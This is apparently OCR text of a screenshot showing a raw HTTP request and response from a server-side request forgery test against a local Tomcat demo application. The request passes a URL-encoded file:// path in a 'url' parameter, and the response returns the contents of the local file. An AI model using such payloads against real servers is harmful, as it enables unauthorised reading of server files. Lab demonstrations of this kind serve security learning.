 GET /tomcat_demo_war_exploded/ssrf1?url=
file:///%44%3a%5c%43%6f%64%65%5c%4a%61%76%61%43%6f%64%65%5c%74%65%73%74%5c%31%32%33
%2e%74%78%74 HTTP/1.1
Host: 192.168.1.103:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200
2 Content-Length: 21
3 Date: Mon, 26 Feb 2024 15:59:45 GMT
4 Connection: close
5
6 Hello_BrianTest1Test2